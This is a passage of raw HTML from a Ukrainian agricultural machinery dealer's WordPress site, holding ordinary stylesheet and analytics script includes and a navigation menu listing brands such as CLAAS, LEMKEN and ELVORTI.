transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/header.min.css?ver=1.1.27' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/content.min.css?ver=1.1.27' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/footer.min.css?ver=1.1.27' media='all' />
<link rel='stylesheet' id='kadence-main-style-popup-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/main.css?ver=1.1.26' media='all' />
<link rel='stylesheet' id='kadence-tinger-css' href='https://www.iti.com.ua/wp-content/themes/Kadence/assets/css/tingle.css?ver=1.1.26' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.iti.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.iti.com.ua/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.65' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.iti.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iti.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.iti.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://www.iti.com.ua/wp-content/uploads/elementor/css/post-23.css?ver=1759672999' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.iti.com.ua/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://www.iti.com.ua/wp-content/uploads/elementor/css/post-3550.css?ver=1759784676' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.iti.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.iti.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.iti.com.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.iti.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.iti.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://maps.google.com/maps/api/js?key=AIzaSyAjUULDb40dNdz_cjruIWNwXuzIutAlPZ8&amp;libraries=places&amp;language=uk&amp;region=UA&amp;callback=Function.prototype&amp;ver=6.6.1" id="wp-gmap-api-js"></script>
<script id="wp-gmap-api-js-after">
/* <![CDATA[ */

var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DGKMQD8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.iti.com.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DGKMQD8");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.iti.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iti.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.iti.com.ua/?p=3550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iti.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iti.com.ua%2F%3Fae_global_templates%3Dpotik-roslinnoi-massi-lexion-8700-7700" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iti.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iti.com.ua%2F%3Fae_global_templates%3Dpotik-roslinnoi-massi-lexion-8700-7700&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.133.0" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KKTM85J7' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Icon-512х512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Icon-512х512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Icon-512х512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Icon-512х512-270x270.png" />
		<style id="wp-custom-css">
			.entry-hero-container-inner {background:none}
h1.entry-title {color:#224}		</style>
		</head>

<body class="ae_global_templates-template ae_global_templates-template-elementor_header_footer single single-ae_global_templates postid-3550 wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup social-brand-colors hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-template-full-width elementor-kit-23 elementor-page elementor-page-3550">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKTM85J7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Перейти к содержанию</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap kadence-sticky-header" data-reveal-scroll-up="false" data-shrink="false">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.iti.com.ua/wp-content/uploads/2025/03/ITI-KATALOG-2025.pdf" target="_self" class="button header-button button-size-small button-style-filled">завантажити каталог</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline social-show-brand-always"><a href="https://www.facebook.com/intertehinvest" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/intertehinvest" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCDWwM33JI_iRzVOj0jF9P1Q" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://www.tiktok.com/@intertechinvest" aria-label="TikTok" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.iti.com.ua/" rel="home" aria-label="ТОВ ІНТЕРТЕХІНВЕСТ"><img width="100" height="81" src="https://www.iti.com.ua/wp-content/uploads/2022/08/cropped-Logo-Mobile.png" class="custom-logo" alt="ТОВ ІНТЕРТЕХІНВЕСТ" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade-down" role="navigation" aria-label="Основная навигация">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-182"><a href="https://www.iti.com.ua/">Головна</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.iti.com.ua/tehnika/"><span class="nav-drop-title-wrap">Техніка<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212"><a href="https://www.iti.com.ua/claas/"><span class="nav-drop-title-wrap">CLAAS<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26556"><a href="https://www.iti.com.ua/claas/zernozbiralni-kombajni/">Зернозбиральні комбайни</a></li>
		<li id="menu-item-26560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26560"><a href="https://www.iti.com.ua/claas/traktori/">Трактори</a></li>
		<li id="menu-item-26561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26561"><a href="https://www.iti.com.ua/claas/cifrovi-rishennya/">Цифрові рішення</a></li>
		<li id="menu-item-26557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26557"><a href="https://www.iti.com.ua/claas/kormozbiralni-kombajni/">Кормозбиральні комбайни</a></li>
		<li id="menu-item-26559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26559"><a href="https://www.iti.com.ua/claas/teleskopichni-navantazhuvachi/">Телескопічні навантажувачі</a></li>
		<li id="menu-item-26558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26558"><a href="https://www.iti.com.ua/claas/pres-pidbirachi/">Прес-підбирачі CLAAS</a></li>
	</ul>
</li>
	<li id="menu-item-20078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20078"><a href="https://www.iti.com.ua/lemken_home/"><span class="nav-drop-title-wrap">LEMKEN<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="https://www.iti.com.ua/lemken_home/diskovi_borony_lemken/">Дискові борони</a></li>
		<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.iti.com.ua/lemken_home/plugi_lemken/">Плуги</a></li>
		<li id="menu-item-26585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26585"><a href="https://www.iti.com.ua/lemken_home/kultivatori/">Культиватори</a></li>
		<li id="menu-item-26584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26584"><a href="https://www.iti.com.ua/lemken_home/kotki/">Котки</a></li>
		<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.iti.com.ua/lemken_home/peredposivna-obrobka-gruntu/">Передпосівна обробка грунту</a></li>
		<li id="menu-item-26588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26588"><a href="https://www.iti.com.ua/lemken_home/posivni-kompleksi/">Посівні комплекси</a></li>
	</ul>
</li>
	<li id="menu-item-15354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15354"><a href="https://www.iti.com.ua/elvorti_page/"><span class="nav-drop-title-wrap">ELVORTI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26567"><a href="https://www.iti.com.ua/elvorti_page/diskovi-boroni-elvorti/">Дискові борони</a></li>
		<li id="menu-item-28619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28619"><a href="https://www.iti.com.ua/elvorti_page/kultivatori/">Культиватори суцільного обробітку грунту</a></li>
		<li id="menu-item-28620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28620"><a href="https://www.iti.com.ua/elvorti_page/kultivatori-dlya-prosapnih-kultur/">Культиватори для просапних культур</a></li>
		<li id="menu-item-26592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26592"><a href="https://www.iti.com.ua/elvorti_page/sivalki-pnevmatichni/">Сівалки пневматичні</a></li>
		<li id="menu-item-26591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26591"><a href="https://www.iti.com.ua/elvorti_page/sivalki-mehanichni-zernovi/">Сівалки механічні зернові</a></li>
		<li id="menu-item-29040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29040"><a href="https://www.iti.com.ua/elvorti_page/obpriskuvachi/">Обприскувачі</a></li>
	</ul>
</li>
	<li id="menu-item-26547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26547"><a href="https://www.iti.com.ua/maschio-gaspardo/"><span class="nav-drop-title-wrap">MASCHIO GASPARDO<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26550"><a href="https://www.iti.com.ua/maschio-gaspardo/sivalki-tochnogo-visivu/">Сівалки точного висіву</a></li>
		<li id="menu-item-29042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29042"><a href="https://www.iti.com.ua/maschio-gaspardo/zernovi-sivalki/">Зернові сівалки</a></li>
		<li id="menu-item-26593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26593"><a href="https://www.iti.com.ua/maschio-gaspardo/peredposivni-kultivatori/">Передпосівні культиватори</a></li>
		<li id="menu-item-29044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29044"><a href="https://www.iti.com.ua/maschio-gaspardo/mizhryadni-kultivatori/">Міжрядні культиватори</a></li>
		<li id="menu-item-29045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29045"><a href="https://www.iti.com.ua/maschio-gaspardo/kombinovani-kultivatori/">Комбіновані культиватори</a></li>
		<li id="menu-item-29046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29046"><a href="https://www.iti.com.ua/maschio-gaspardo/diskovi-boroni/">Дискові борони</a></li>
		<li id="menu-item-29043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29043"><a href="https://www.iti.com.ua/maschio-gaspardo/glibokorozrihljuvachi/">Глибокорозрихлювачі</a></li>
		<li id="menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29041"><a href="https://www.iti.com.ua/maschio-gaspardo/obpriskuvachi/">Обприскувачі</a></li>
	</ul>
</li>
	<li id="menu-item-28412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28412"><a href="https://www.iti.com.ua/agrifac/">AGRIFAC</a></li>
</ul>
</li>
